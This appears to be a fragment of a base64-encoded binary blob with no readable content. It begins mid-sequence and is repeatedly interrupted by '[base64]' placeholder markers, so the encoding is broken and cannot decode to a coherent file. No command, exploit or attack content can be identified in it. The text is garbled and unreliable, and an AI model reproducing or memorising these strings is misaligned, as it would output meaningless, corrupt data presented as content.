base64]/WSq5dLA75BjHfEpdCwc6UB0MUEdIksSOHRIRiFMkz6vG6GRYxQpK9ZwVrezp5DeMAR/+PLjVq3BdBcACQdcbMGyWUmwpkfZ6yGwFdTh9zJsIeOAKW7wPZHvgwjE/tIIQDWBE3CzRM1Nk2Rxd1poyWsA0dbRZH4loAeBE10KIliQn5URpqoXzOjNgFX/4ox/++GfcyCGaOt+5znYertX2/Gd/tCKFZiA0P3ySQ6vBwyeMoQs+3iE2c0TaLn9uhQFAQOg8x43QfSa0n+1MEn8kUWxsqzMtsFvEK4EE0aP2Rz3EoUQ+2zkcFIDzE81LSyDz5RXtvQU8KncOYN/CCxAJaX4X0oFMyIkc9CC1nf8saml/GtR1lvRO52EOQxhHNgi+nW0WHMgGh9s2TmUqcprqrd7+9U4Ga9lw8KaagQysAAmWBMQnStzVTUIDrGJVx1k/uR4YpwcaqXBlJVBZjGLg+BQ7xsIK7orXlvYqBUUgMm42hD7X5a0L8etYx4gp5RFkwAGRbeYzXVZZLuesmgRUwJnFbNmegU8B4KSOmg1yEA4gLScTiXPQ5/zpx4hj1kY/+qz3fGdq+7kf7zD6OJA+dXHAo9r+MAOBGjFtP0Nd6lFHOp/7cQ+kS/3rVDe72WetdrAn3ep/1oMBYDBtGSY96VInhzn0vne+953v5Gi7l6ZOKGmX5SzZbfVHTCCPafMD8Ghvuz2u/QLy7vq8U+w1RLwAbHHsQx/EBvaxkc0kl5L+YBlmJ4fVS/[base64]/g0x6M6qhs0awvBxxvBsCM0edCAnLgEEzSHFBQHciA0eJDBG8TBEbwHQpuCAXgDQpO1HBTCIdRBQgMEtOiUTkm8Vvi0GMzBc/i08Woiy/Mo9Gr+P78otnrYh3cotkFQHAlgEvyqgWVAOnKQPBNEQxPsB3tAjcS4o1EoAkzxI8HSPde4MHERJAlLsHPDlt1JqgbjjXdLvg7YMMxLgAwwgymQgqwCBE/Yt2e4PuZRsRXjPlHyvvMwOFr4hDtYhFQoP/NLJR1rAyCQpR8rkAMxkonRDV2Sv/lbixkQBVuIH/0DGS7YjAxYABLBMhiJEZVTkRaxkQN8uRhRQBCYwBU5sx1JIJYBpyDDAIJ4kAmyQinyKDXpwJsAwURDwRSsmzT8NLLDQXP4NENzgGz8tHaQwXYgNCckwnY0OnwgtDcwAEEgNKhzx3u8QXj8M7zxgXDwx3/+BMiADIdPC0IcLME/kweBVEiAFITzIhBdgwg5uAVXuIVy4Id6aC+KdATFcQAwdAiIAAOpo5V20Edv9EZ9gAd3SIx2eMMi0JT5w71D8g0F470Gw50Fu8OKQYFATAGYIsQOkw4HWK4oyIEoGIM7mL5986rlSbFJhB60Mo+ojDFooIVKwINO/MSGy7FKCAQ78AEfUxOKO5D3yxZWpI35yy5HaDJZDAUu6AL+I4EMoACUcxEtG8AV4awB0p9h7EUNYAEQSMYCqAANmKa9hMAKUIAGUBed27me40gqdADVMgALokdtzMEdNMl1zMF6+LQccADGs7YbFMc/Y0d8FEJ+iEf+A2BC0jTN1pw6aovDMchMNOSHs7vBM5zNNLwEyJyiBkiBiaRIfLiHZHAFinQFJfm5i2ipvegDcZiGkUTN3LQ2APuMwygMQyABieKbvDEkmYwdQMIWI6uN4Vsw2dnJ3UiByvhJxZQibsqAJDDKEasEVcikE+MksnKxUDqPUQoP8TCGVLBKrCw/rayETwCEMbiBhvEsnCA9i8u42dEWaXkoVruSFMCECskQR4iykdmMFZhLZuKZZ/[base64]/5xV8MwAUARpjTnwUAARatAMCsgAgAARAgzAIIM7zkmR5ZAGdMRWn00Y6yRm6azCllTaP+o5URfDs2rYd+HcHnLIdxbIVWMMcynTpa6VfO7DOXaImzE9iog1iWGM06Cwdu+jQhtBXj8tiPZQx7QLqJRbqC/bPrEoGti1ORzcGDjFNC80zLA8MGYILDsoVk0Idk8BhkCAUOqFPEkcZMGIfGwQVyKBU2xQd6mCkuIQHTMi1JpdS8eZAGycltUQ7xtMOq7VTZQZIi2YAcHZ7H+j8NyIKrpM+FWx5/w8+wcjHw889TaAOFgyuurDFc1VVUWIQ2QIKUwdc0OUUMYAtiRQ4qkNYNQTxJ/QjTkhDFijJp5aMZqFYrIxECUDkUIdG7VLkCJCAeOQC/FAJ1BYECMMZ0Jcz+MPNWHumZxCS9VPzax6zXrrkJfa2zd3jO2nXO53TOf43Tcqhdhu1dMMrMgMXd26WVkgxe4sXd57zY2bwETUu037Vd5PXdfv1d6YVe6p2G5W0Fs1hNMnW83kVepEPSl/2zFzCvh5gSDggFj7GFc9BZ9vXZ5OxIxBFUzWuVyKCVcxgLNl3DpW0HQ+AAi3BaxJ3UwHVFoNJa5dDUc0vgre3DnlQIhgjbhmGmDIiCVD2lWcVEsgIrgYNKY/[base64]/[base64]/[base64]/[base64]/l6YApOgEeKmhiUzw8Ygm2eiPOnNru4eg8InrfnToNUONt5VPc3SQhtM9h14o7Ic4Foc6o+7fxWnyhfmYv4eOX27dbYT7Ki9di0z2du+O4YKLCFbTqsIm2bUZgBXJEId6kgk2/Ty8Owx34AUnCHCMKPePcHVYz65bHutc5/qe5HVi/vUEKLPl8oExqFtPRPZPesq2XY8ZQyVQqARQsARPTPEcs1UhuPDF9kgi8XZ1Fnd3JvB55vGO0Ih0j1Qv8JhBiHfIMnIbYZF7758QeIEQ2PdtlSYQcGINeO0s+Ev+wLzt2E6CMRgDJFjoFJkmdrV3n2kpDhAanwXWWXLGo/Goi8/[base64]/fErbfp0aXLTVuNaPa31anuoZ/cbbdvfO9euccHWjeveZ3iwea8m589e797TzPk7x7r3udDhPIMu51v36927WxPHrtw79ufTgNvuN/[base64]/DWy1v+Pfr6AwJlkRW7GQf/[base64]//+vLy7+9PPOL7D89k7vpdj8LCTKbiHwwJigkFlNr2+YMYKEpEMLuzj8g599V1IWj3toCwO/h9W0wcNL/v/Mt5ahIFEMUVFN4tRzmjEs54xsIE8ElqRZJACEiQJA05i0gQyCKWmjSERgAjElRiypS5JBBzFmEQd6nCIQ9RhDZOIxApjuEKxrekkKZGTENbGtsgUSDFw4wkRgsKEJeggBStyygDtljcJ/[base64]/[base64]/BbBAGHFHMYo4DH8rUhz6W+bHT4AOa4nBN/jIBhmuWNJt246aiUnSscI5Tgec8ZzqDpIPh6iBHOFmMBd0Jz3gShp72DAR0Qzi1h3Dpavs0BjF88YtRGMIQa/iuG/[base64]/f3QAB1wx2luYA7V+Ri0zS3OPd4wjPOJYBhho0F//+k+kM64ZUhYTThn1dka/[base64]/1ohQMuUfF4VcMaJr8Xx/oBSpOzvOUuf7k18OHjN6SI4hfKHu6qIWQi+07mF2qEfvaTOjd7z7K2wKxmr6ogolt1MkTY8y3OgVp8UB3QH9tHyZ7Tm0IoWm/Zdpk2VTSz3CYFuZOG0TgvDcFND/dGbuf+QI3cDmoMLElJ8Dz1qeV5gygkAiQqySfV9ukl7JLJ1ry4dSy6u9A1kO2GeEiCApCtQwPsBwE10SO0fcIDGVzbmyNFFLazaaLQY+AGlMuCECpQgQOMexFJEAKID1AA1pdRCgiGgQbYoubdA7WMZYQuPj8h/EBEwYwVmP2ISQxwBWhGjzZi8WcVBOMZ+28FGne4KqN8IVsORORCPl647OFxC4GfW9q/shkc8I2RYz/[base64]/qQWlEETzNUYKdECyaMZWHZxNzBgBFQUSlIZ53EMyZGImSosmtk8nuk8neiInaiIpmsNpXALlIYAZCIIghMNpvAMpfiI+zMY5VIMt3mI1vAMsxiL7JMM5nAPM1YMl8oMeJECVoQY8xKIn9uIniiL++5QDP7jSMvLGJn6iNSbDbAhBUrjiaYQZM14j/[base64]/zww2ieJjychjHUhDpOhmclgADaAgcszB/[base64]/[base64]/[base64]/eeBwhIHOUpwGnsw2BCI2osIynWg/[base64]/LZq3IuXLpK4pzMIwDMMixG4dRkAFJAEefIIqHNUYwF5Y8K5WaIAPeNAdfBC+qgIrrALyGhXoROW/boVhFIZhVFFiTu+vTEDCHqBiZm9MUIYG0KQmN8L4zsZlEibRdjI/bDJNvqagDeYEn0Y9BCYu4BVqloZgOinTKkGSmkaW7q8/lsYnB2Y1mCYvlkOe8sP8XUCdstb+kspyadwAxMLmabbyaQjB1TJdHCBDF2iwoMrjfoiAZQFIKJhiLUYtCC/nLThCVeRH2Z7IgWQTGXtr6P5PUqDY5+oXb/nwCtrt3QbxRf7Qp7FYA2xQAtydfF6RfRau4kqNSTxU4jox41IxmEQuLVhCnFiutGKuS5TOblYGn3juJPLX15VU6RYKD62AJMhCMGyDM6yCGaR0DtzFGCyCKgyDKqjlHObAWQxOBMQAC6yaB3nCKrCCT6+CStjx67GAqQ3OIh/G4BCAnUDGTNyEjXAkg0CGJTMsfzSAEPDDMmG1aaxWVms1V/MDzRJmOK4WVmc1M13d1ZVGWpf1Kgsm/Gb+tS9rYjnsQ1sHpjV8jDIE5m2idVp/TNISpjHxslY7ZmDHpjGdw1rvAxBAbFfndTIUNi/yrDItAlKUgVpHKi9CdiYmU2lUAiUTCwZQs/[base64]/g51Lg5yGyRt/hdn1Y11Lh04gI8oPg3tKaJqxaNO/ktiLBqTTlSdEA8qFaTB3aL4/gyxcNuEssedIH3lDbTdcHRBcjDhLMtdEEKVG0f0XZt2/[base64]/[base64]/JukfPfJ7UgBoIwzYAAyecZSPUQkk4QzFEQzcUgzM4Qy0EOyvMaCJkgeIjARBggQedwt9HQzTUwiKUAYXbkxu1wVfexbxByeD0rkV1OLkzIgyjO1VzsLCAQmpFaqRaHeuflgRyPLyv/jJJoO3HforTfsqG+b2nVpBLpzWkFu9LJzyk1pVDnTLQfooPP9RNksnV+MWvfj4ovJNXQz7UvjJVQmteQCWcOPMDPPY3Qtj5AOyrL7z7uzKlwku8TtKZvMiLD5x/MMQwwQUAYMIgyJ7jP8Xkv9y/[base64]/Bh7+VrHv57vesW7cnTnx78OWqJ3NfL7777/aqw7OfPr3+vezy7QswPPr4s0fAavDhTx88BoqCv3cE/A4X9KwDJwO87krQunIivKUa/ibQ6izoWCrLxBNRRJEJW2zBxEUXWbSFiQtSrFGwG3HMUce/[base64]/706/C7c/QJt9tbcKnunmrb03DdW7T9Dtr0ztk2W3irnVefe5TB1z4CrbvHBIFMACe9e3ARr1ts3+EvieEwvACQ9OphV+HvANanDBH3KrHGj0/[base64]/dleo0rM6c4Y3fHR59rBHemuqUIT6Z9JIRHp7kN/y9eeKLPx55fezBJfzvk/nWOmkG/oT76L//ffr0FhkML4FWGF+fasDn1pyDg4WAs6DsYxjYw8hiJCOPEfBEK3OgA/[base64]/SPk530JC4yGUr+9U8Z1jCHPfCRveDVAx/RIx6CMlm94JkjlJkcpSeHp4xQnkOVnMQFKkPZjTbU8hy+BCYmpVEBiN1lIA14RiiX179k1BIEwkFAsBh4Ig6EIoG2MFk2U/ZAcW6RR4GpS8xkVsEfEclmDxHBBinCM595REoi7EhbUhAlEmTgaFVqQJ9auEKX3ARqWWhDIFYRpk9BhRirQAX+KiqBimKAw4c/bKMzkNCnBSCNAi5MAFgG0EQFrC6kwioI7BqikERJ8G5762I5zTk7CRSBCDIggSeEYcZidOM0aUSc4txomcqYJnGsUmMtAlGVzSVhDGUAnSBzQMjS1QmRiURdsNRyAUc+ki45QhESQvkOXI6VrNyCZS1vubtkKKMc56hHPsIqPFBGk3jnCKUr5VdLTMqyrL47K10/eUy9atJ8/bNrKB+2TAmohYLDzKTuOLm9TKpiLyRlTjZXlEAmLBCcJhrnZ10myeT0pYvMVKdALljBm71zgx0sST3pCVuQCKotJNznBDBAAQyopG1XUsAEVri2CVQgAxUAQhv+diKmG6aCGA0tilMmWlF1pMMZqAAESygwAe1uV7sj9S1JWScstQxpAwu5IksxNLuY/uWli9JLA4hQUw6oIaeq4MZOI3O4xC3uMkGtY1Hv2KpV4KEMSg1NG7KQhChMQQkv0MCWqIrI3/QmvHCrokcMJUnB/OlEeIBmX0HcP2sMFl7JqIY1ziFYvd7DHi12cYsBK1fBsvjFLb7HYIeHC1xU48TWKAdegzfiewD5d3wN3oQGi0kiS6+W9bPfYhkblwnc2JacPCs+7lEn8IZ3gB/[base64]/Cm8CpOizId1lw2hZliryEe58wKMc5Tb3udGdbnWvm93ohoe44f0Oe8Cb3vW2dz6KCb703Zvf4r6HOc7xDni0mN/[base64]/Vr571rXc9683BbnO8+/W177h5rFGPH5vnHOLefXnMYe/f47738EYCX5rFchbQG/fboX24V8Eckpe8LBwQc8tRBnPtb3HmNF+nzd2Jc9e+FiQ9n63c2iKDGuR5n/[base64]/gKwVXcAZE4hRisPByTTIUZ6huKBp20PGM4RkCARBMBQ+0cRvx4A6WLVZkw1eUkDeYMFieEHY8YgM4gApP70Qo4AvhEQu9QRU4Lh7t8R7xkd7uYQIQoLPKgAvLYNSWIw3Npg1BBg4RUrGyiA5Ryw7DT/x4pp5ky/[base64]/lCAk4kA4zt2FiURSXvDrqRwI4t8tjzRVe0DCKvRV2URnNUR3XUG8LtHpxhEcbABDYQzeZiDESzDJTmY6IDWdxoGBZhEe7AFX1gBUgChTqAM+1xFdoRnFJvC8+QNAfSNLvMIJVDNbePNedQnWIGNm8uD9+iZ8xvzthCUH4uN4dGKjuAI3/[base64]/JTAg+tmQtVuTItExFRNTStbMMVl7V1MzYtE0RYs12EfwaQk7fInaOo+dkayMAMRD+BbEQR6JPfdPP3G4rFAAEZCUJUjUQ2kAIA2EMbkAIPIA5aaGHpMsYukFrf2gR2sAYnnMB1eEbFiHtgKA4vXHZlC08BXDrigIUJGdURuVVO0FWJeEPbBVX6WAOimBXta/vqIArhdWmEmEbYtBAadBTbgiOnDUyoLUYKqEbaRQPrjUQKjZbo4AFUCeRvJU3AODznNB14mYdq8hZLktdUwRi9MIumKNlrAleTxOcpKMg6u5lYda9rqjUUMI3xzA1rWmBUNeaEBaFUsLmdutJF+UCZHfUcIRZeLd3NS5lhANmUzZ1VfdEmAN3r/d6p292wYl7Y9bM7g4vyhedfiRm7KL+IeHUIXR2Tj2IDz/[base64]/EE/ZggQ2KEr29zeVaE/[base64]/mkt5ANmTSVA10FkoCCRdRE7SDBOJIZ2iz+CLJlbSRlM1mcZnYhO/lmd9Eh8FBOCQUjTPnn6re2ciboUEh422YrEkADFCwKpKAMELgMKsEoMPdMFgGBIxYQ1uAUiFnSfAiCeUjSFlBSvRY6i+FsWXGGxtrqgEIooGIVQOFMWFWHSCU9U5hWubmF+3YOYlgwFhpHGiAFiGAGMIAICPcYmwAGC/SGKCMa3vmGhgEQVKG/VqGs7wA2qNUtgTBg9UgDpriqQFegRVcBUqIOTTekERlFuKx6a1qNF+W8ECAuYheNWSehG3qNbQeM0/QvtJijQ3p1Y2qBZJeimXuLN4CQ+yI52vWPg1eQfRemHVmmuRcNhxtluAyn3y7+qHm6e5soOMx0otHieodaGIs6i+5uIJB6IRxiZ/LQfX3W5+70TlW5IoaGBFCoLCrpbLS6qbwal/MID7auEj7YKMD2DkjYE5hiraULHMRWAeMaHOaaE4sBFrPADvCAMX6CFnwCKIKir0Hhr6mZhAc7EGSVVvc2Dbx5DuYADTDgRsB7MHiACWYgOkbAGHFYBmxAGHhYLDfbNIiKca3RVFQBFaRiiY0zny0XD/61DfwZtl3bK6yNdV5ifWGnlc1YeylZ1JaFdlumfAUIWbxNgMJLRE7Eo/OY5TDZYF3NLmpXFzu6knj8tvFcd0t6kE+6IOoiLtY3Ni+AeGs3+Q7cRDz+ZiDvnHsr2aZZ9sxZ1kQgOb27l098ur3LLJLjWxg1Wi5mlgHiIiHuG/z0e78JxQ/prEnubKqJxooMnCZM5H9l2avD80xIWBuhAhU+IayJAsLHIKwtHBXUupjLVhqki2wpuKLSQVLresTbYBGsLtiCTcVxKG7/WhVgfEplHBvZU2+52cYTG5x53I35AgNqOCVCbwYClBBnIck/5fDw/fCcgRVIxTNgcYZw9LSxvEapIgqk2Ipd+7UFOqdRjVg6YAy/FNOx6badtETyQiDaOHYvWUSgDGTqOEUm3RdFa885upAZWyvSoo/zlS4Iort7N6m3zbQeIi6cI+NI5OM/JuT+E3n67IS8z1vi5dyOOV2S2WbnGTmMOT2+lUXjBQMYW8q0Vp28jqQicM6dfFbW0U+Vg47Au9vAh7M4tXGsKwEUtg6X84AWUkHYGQMojCIPKqEYVuEUhsGacVKCJfXZpwsdvmHv955NUqENDg2EaQEaCH/bx4TFRzjccVlCZ9XccdWbExsNNoCxe5wHuoADLtoBSKArg64T1jmz/yvf8b0YauETkngMRhJVqdVU/HUNiJAFpri1q8orQlfUZHtXiYMtmvu2VVbOQyqbLFp9H9p5A0Omi9uLvzumfJE44rijUUQJ3iD6pX/6qb/6rd/6SQ/RJcAhDsLND/z6wT/8xX/+/N8gB857ZS1rgPoxvXObNEXK0z+9pxeA/Ok//[base64]/esXQYMuRBw44MuBh+IiNWwIG7ZtGzebxaJFs2nZsrTN0i4PO3XqE6A2be7cWYs6keo2UsYkUQAAQIDZtGvHpj0gd4L+BA0QSMDAoQMGw7sROPA7AHnu5H53O38O3UGDBhimX0DAQAIDBoB9I0jAoK+B3AagRzfswDx0voH5YmfQIIHh6dOro0cvAYQ8f/z7+/8PYID/[base64]/qhjKESObrX3b0v83VgzUD++OOC1BXJMwYDGWQQBwo1OVCUJExEQhF+IPIHJ7M8po2sp/wayCRpmWX+FkphtWQmV6lUssgnd6D0CSqpwIk2OH5+0w0xvhBjDFF79uknoIOCg7dXqtzxyUq0GLNoozU9qpKkZqGlFluYIqJGXJ1+igYVNo7KQBc8HGZzA6y6WoQawzwmma2UsfLJKs44sw0xwgBDSiSbSMLJWsMau1prWbAgwG3QOjvb7rptaIACghHZgb/3pbrtcjeSh0B7z0lXoL/l9tj8Xwg4GB63AgzwnXoQvmsY8uK9B1960tFnn7/T+YjAGyy/L2AOzrkPf/[base64]/73uBcyzGyljK8n3kqUD/ZtkyAeboZgUkoM521rMFHamBKdAI0QQCpRogohkWzIY2tBGZbnTDG9TUla66gSv+mczkhNysRFqs1oZPgIYlMMQKnMDxjXXsxIenU5s6dOgnPvXQh+CAigg/oYpELYorg1viNlGywieqJlN/aBynPIWGhMoAizJjgAi6kAKb1SwxVSrCLJ4pDGiicXSniIQhmtADIGQhC2IQQxNOagU61rGOUmjDGKKQhAUwq1m8+2MABkCAAUzLL8JbwHQQWbx4HaZ6jXSk8voSrlPya6jm6gtfsnOg5rULO/+CVyflZR700IuofsmX8c5HpEky9akW+o896oHWtKo1rfxgJcWcY4b/4GOtar3HwM5K17TaFZd85c8xuGVLAM01r3S1x/[base64]/SXKA+CLfXnZzI6pOMlz/wmpxJJqAc1lvO0JFYPTQE54CTuCW/[base64]/UA8oobgc/7o3vfOt73/ruR5K/Fa4X/Of+HVCWsn/4je920BseCOeHvwPUD3pLfOIUn3GN+aMh8oynAhfjz7wn/o76LcDKL8PyL7c8JCMJ8wKTJcHQBkKEUpQZG86kFZo5s2Y271kr/KyJTVrild6+OStNSQeggp7nesJW0Dw0em6lgZU/y0QVRCSnooRLOElFGnGTVq7jHoeXhOpg0zqCwwZehoGKXjQy20X1GXFFGdaN4hCGEIMh+hCGJiTsBkIQCWnimwQQAPu+wpZNsQtwbN0cm4vyoUBHCByY5gAm2upukJYVzK8DBUmiId7LdIiKL3FXVV7NQ7dvPu0basNnqYZpt2FSSb6ylrjitKf4xf1xicmnR/b+/rgxjvEBIIXXvuL1EJDvh4/[base64]/Rl81FS34hXgF4IPkcWwKYD4N4GwYEG3i0V9/QXmLdSDoAX7U4SDd1iOphCDrgyMcdh9fRS/UVjPpUi7bNklfBT32sUjbRj/9wQ8KNw7+ODYOa0gOa+iGUAaHM9aGJ7Z8b5AbIqMBJqABZ+gP9lCHKoZ9/hGHbyiHbPh7AnIPdDhxhYiIKAaHjhiH+pAxO+UXTMYf/aCGkThje9UffugPErd8elB62zdAOfN99JFyCyJ+DQQlDrEBIgAJvcBMNLdZ3IBmnkVb3/B+76dzucVmsKVnW3F/RceL6cBnlOFnTOGLzBiAArgTu2JPZbESLPE3jeZoTNSAiAOBbaBcy0VFYYcGXRAeAsQAOsADDFIzF9CBRMAJ2kUr20WCuHIZz6AKnjAJKlhSTtADPhCDM0iDvYaDOaiDvLMABXCQBaAbCXBsQ8UbE/BsSdgegIH+YN+xLrvBAE6oPtURPeqoHZoHVdRzPqDHFxoZPiSJbuITVVIoemI1hv5SjosFimnYhjVpkzeJkzmpkzcJfP2RA7lxDBMCDzr5cP2xDzuJlEk5iP9RD0nplE/plEsZAkHYXxvTH0OZlLfnD4KAADB2DjupY/0RDqZYcqiYilCoQF3WcrD4BbSYfpzVWd5AT/gXgL/IFOjUjHcJOLwYKIDidIwyWudkl89Yl/[base64]/[base64]/6GQ0Scg7pCT5iBY5iCpkzqp7bCT5ECpmQqpAgIPmuqplGqpSNkOn0qqIdcf8rCfGgBjNJmUbZUxfqEE/nGUO7mUSmCnpkhdDrqcbYoBrjihaeCWGIqL62cP6OSMfZkUhAmiL/qMfFmiy1qXhxZ/[base64]/KQG/05IT7Ls+NgqjFiDjtLszW5qXxVnkDrtMvHMa2wn1bJH+9AtVSrlYjFU//xhjZbs2UrDqN4q1ZWQA6qirzqq1BSBBaaWTV3RhtarM/[base64]/i7PkMJ8xAg/ee7NR6w/h8AZvwHv9oG/ey3D49nD8gA/zS7/zSw7k+w71W7+uaj/3S77i0JMnIwhBaLQF+r82i6D+cQmCwMCC0HFN673mS2UFJkCYObzUJacZPCRAM6Ek4AfBSrcbyqEvCoBz0rfh4LeH65d/C625BaLGAAWgcGgsynTXepfWBBXahBO4soAqsaNO1KPH4o3nCqR2gWlowAMW27k1cgEcQAQ64AfYcIu1gk2kibqU8QxTahb+mkcBiQQs0EeyS3j+tGu7BaCbEaCQDcuQ1FmmJEABFMuuS5yZxRuLA5FyHTuF4UHB+1KKzvtpaUq905sj1+uEDAIYM+m/3ksO/[base64]/[base64]/OkR0P5KYefTPYUYoDVGC5MTmX1EXVK9nJGUnwwiDlyKgFeg7TTd3VfQ5VfSE17ciQDCD9gLPwML4/69M9ybNCfcABEg4wFt6W3B+V/L9C2x9BrbOdHA6t0ApTWcD8wdQ/[base64]/PC/[base64]/ubFAAwCCLRZVjm6pEdaG4fH8v+7cyRpkbFSN0h5y+93MwdLuARkoRKIfgA3hmv8RvP8RxvDtMgDtMg8iBP8iIvDu+g8dhtDyM/DfvQDiYP8+bAtSSfifpLvx9P8iFv8u1g8/M70/zxArFqwCNvsyAf8qX8DjnP8kW/tCuv9Dc7DUt7vvsp9P0x1URv8iEvDu1g3V3v9dP98jmv9dOQqAnavN/G1Vk4HRSA4Kqu4A4+ERrx6rx8fmh9ZsE8wsZImBuuwnz94X3LJ4EPgN8ACMFu1w/wAIsAQ3jp1sua7KJVDIAt2JBLXCT0CdQemavB2OeK7dkujnpM50/1rooxCNfwTHDpDeVuE/TMXSQULMcSm+3+LuUgEMaya19WXru0QUisXWzElniD5NAKwPa3bRgTnYQDbx7sannTOR0vPT5u7rwI5rwNHxi3jHqAXD12HiQMwL3kyfLfD/7hL/7jD/5S7x9JL/KJOg7hfw44T/YXUg7j7+cXkgE54B/4QP6l7P7iX3z8EfbiDxD8/[base64]/Hn0CRB8ltC+vcnvnBEY6KgRu4H79xnMH0Af//[base64]/7yZJLBCjsMkMQWs2MMyNRIQ7LJLMMMjQs2M7Cjz0IjgocuXKkGTaJYa60YVoa5S7ZPaksk09x2620CA44jbjgBjAuOOWSxew46ApClroDrqjNSpQbKQ4m88tLTViQGHGzPgQbiS5C+A+/7Tz/7/MOuPwTau6A9cg88MEEFFzSvwfZusMQSQfr1N8JxmhT4QiA3DNghc/ChCJ+Dp3HHnIExdGehYxKIYCEhKyKHoAv+L/JHyYrsWagVIxVoZaEOI1Y5ohoJCsfUkUKScqQqT1IJy5W2dEmmLjEAswoyr7nmp6CGKsobadY8Simu6FRHTqejrhMrp5syxoUP+jTLgx/GOIUWY6AxhumtDv0GHGMejQ2vvCBVhTZPAKmUMMQyZYxTyEAN9TLMSpXPMwZCo0K0WG55JRvUhpJ11lplwxUww3Zto1fefJPguWKHBQDZ4IBTtuTpnCWggAMUcM7IBcQjL4EGJsDWXvSyTW+9bmsnad76FFz33P4KxK8+AB30ez55o6z3vPY+e3c/[base64]/XzSA7wywn78J6F3+yd286MU/[base64]/EyonRcE0Uc0WbyFVxNz7IwIAqcNEtLqAABylARxdARjKCgAUseMFIQVCB0i1HANhRzgAOEIEDoPEgXLyZAuiIAUjGjpfnQRUfHUBJzYzrkOXqz7kKeSBExms98GIkuRAUyDxKwI/v4s8AQqKEhXzSRfD+4GpX7SeRc3SVqyCjiDU6KcqH9ANiEhHHK9F6S4eIrJb+YF9F+uGPeliIR/44R4XkOteB9AMfgyVsYQ17WMQmFh+snIiGCAKlmfnyl8BMiQCJ6RIMsORKyMzJAokGTaMdLWkQ/IpVnianambTglSDyjegMYQW9Omb4fxBFiZxChiWkFBMO2FTkII2aCwqNqc4hSpuBbd5JqKedbvNDvO2zy/wLQV/6xYRqMCEgVahJ9koxy1sIQomrgYc0pBVQ6M4m8AAQqK8IcGAMqABjF4UpGXUwEhZIIQkJEEI+y0pfBdQHeoogDkKKEAELABT1LUOJQrwGU7zKJIHT4mP3Wr+0B6Fuh5BDlI/mlnPqWjnO+KF+KlOzaNHHLA8QYYEQgN5q0Nw4eJp4IKWE3rxQ3BR47tm0sUvvnGMcbFXCZWjx7Gsq41/bA8e4+IegGVykyXEDyhHWcruI+tEcHGOwE55yk7mcpcl1A8tRznH44OdZCf7v5QMM0sE3OxNxNSM7WoDKKAlylBG+9vStkXPrFXtasEBDTdkDbbhdMET1DCJVRCDLyU0Bjp7m6jxhk24b/PEJ1QRz1wtIhB/+AMgcIiY29yNhz78YXQxIwPqcuC6AuWET7ahDWXcIhSx4EY0lFZeWp33cYa5Q6+wSAIRXMAEJqCvBkRqX/u+AL/5zW/[base64]/ToVYPkDoJ2RhDbjlyzNSwWhHD10pR5GGpOtyl1N4otJvy/SmO71cu4k6b6QOwxxMjQYeyGc/1l1VEVrtzGeaw7uh4EQxonGUxRUjNrr+BET+e60bLNIgBRdYAQgcL1IhIEG/++XNC5jNbGe/4AXQPuN/DxId0rmRdNq26UmwVEAMvI5349aWgiaMbnnlLqn/of0ea4cq26s7XcAraiBZLxJFXmBeIjnGQoQ88hv/lSDI31iELo58x0aoHwJ/x/QbXnKC1AP5299+8xeiD3uEX/zjJz/5x8F9c5Rf/epXJT/W/374x3/[base64]/8xJHLn7MCRVLUROwbiEa4l4+Yj5YzCf7jv8vKrJlrszfLOVjhuZ77uWlawBFELQhULaWYwBaowDGwg0WAoVTowGLowFR4BmcooQh6C7kIrkkLO0pZhMBQwbOzJx1ywcfAAiyIQVL++4K3YwLcWY8iIIIiMAUC5AYQvLgg7INhWBPysjXyYoXzWkJV8IQ/yALEW4EakIENKAIkeEIk6BV/3A0s1MLLy69n0wBsK52DyDbSOwj4uJI03IjdYUM8+hvymDDPCLH6sDD+4IxuERBz26OS5Ah2qZc5/L2RCJdVPJCQgB6C4IdMdB9IRD4sixBr2L542BDtCzh8YDiEC0qfLEXu68n6UUqn1ESz6qROfEqqtESC6Idw0A6EkBlyqRlX3Kz+m7kC0iwARAmbG8DPMsCjURNdBLpo7C0LioekU4e5VDrXMgZaAIUt+IAnsINPSAVa0AvBLIZnIIZnNKE2Aa60Icz+W/kEHLIUO9hGUGsub8wCcBRHHyJHvqECEOuWCyCCMIizZ9o5bzAHV7CFUECEYkCbI0RCspMNfBwGfPyEfsSCJ7yBItiBFGiCMUCCLBiDNrDCK6S8/WrILZQCKRCCzbMA+IIpaLE2bdPKBTA9Y7IjMNLIcTMeQYRDA/mjQOow/8APjvDMC0jJ/UAADds9l4wX3+E3kQCX26mqAXiBfqjPfoiHTLRP+zRKhIMH/axPHxu5/7TP47sxjRs5fhjQiKPKgfPP/wxQBo3QGzOHAbXPBZXQUsQH/cyBMmqAg+Ap+qAZk6DOyroSACzLNkMiW2wgXJQG0VILnyOtdDKtPkv+urrEJgksBlpIhUVwzKsbTLoIzBg6zEaTIBIUG+EarshRLkxZwXq6J7WzzHCUwcwkR8ygAu/gowZABGEgwAbyhmjohmoIwkLgBFtrTWkohlzJFVV4DVaoBXxMBH+0TR8IAybYASLwgTa4A8XoFYUszhxoSCHIAeQcA+TMAc0DgQiAyAhAIzTSCIvstpnYt90ZsaeSrPE8T9wTyQDpDPV0lw3AQ3TjHdrzVO3cDPOAj5FgAOdZlxzQT/5suGmwBlqt1Wpgvlqt1e6r0H5Y0GnohwIVuF8d0O0zh3c4VmRF1u3T0P/EUGetPl6FUGf9xAS1zxDYytnpDJcj0ZsJSxT+3T8MUKYy+axoWkukOZposkc2mVEIlMsbtSDXsoQtYARQuLpVCMy5AFK68EBnhEY3OQpoCNi9sAtKm6c/2JVEUAPJ3JVQq0zLjEEqDQNyJEcqoII0rDAMSIQuzQa8+9KiiAZuSIYgNARVYI1pioZ9ZNM31Qt8nJRE+AM7EAMuwNMsuJQ+dcjiZDYpiAIu1FnkLAMu1DwLOACUIkMjWR3TO6B9E09LvVRIgsM8VEnAASpTXar2CNWTrJ3rBJD1hCr8+yWZXMVWxY430M/nG7lkoMq03T5r4FWBa9sLDbi2/U9KvLG1DbhqHdB9WFa65b67zcS/fUp74FWcnFZSHFb++7QpkVBcntJWcLmZyhqm/UM9V5yAJkDLWzRX8ioKB6KLbthFdBq6pxndbHJXd8UgpXADHFhdNyCGe6WLfB3MwCTMfi3Ss/kzJN2LVcA0w4hMTlNYJmVYyuQUKYXYcZzYik0BcLmAGuCEjZ0zFv3Y1SiH0yQEScgLNGUFsbM0VgBSVrBGQKiDLmACJsgCS+k14zxO5IyCJOjZ9i0DoI2CEAiBbLM2mbKpg1iQpOUA1UOQPZw3QHq9OJza9/gImiEQAmGPz8iwLzKQDPNa/INPkFjVsR0AS5Cyc0gGDd5gDu5gD/5gEA5hcwgzfODgcxCSDy4